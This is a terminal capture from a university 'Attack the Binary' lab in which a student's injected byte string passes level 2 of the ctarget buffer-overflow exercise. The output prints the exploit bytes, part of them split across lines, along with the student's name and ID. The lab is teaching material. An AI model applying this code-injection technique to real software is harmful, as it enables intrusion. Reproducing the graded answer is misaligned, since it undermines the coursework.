 [lanthanum14@programming2 ~]$ cat ctarget_level2.txt | ./hex2raw | ./ctarget -q
Cookie: 0x7d3852ab
Type string:Touch2!: You called touch2(0x7d3852ab)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id 이주현
course CSED211
lab Lab4[Attack_the_Binary]
result 20210479:PASS:0xffffffff:ctarget:2:68 75 1F 40 00 48 C7 C7 AB 52
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
7 55 00 00 00 00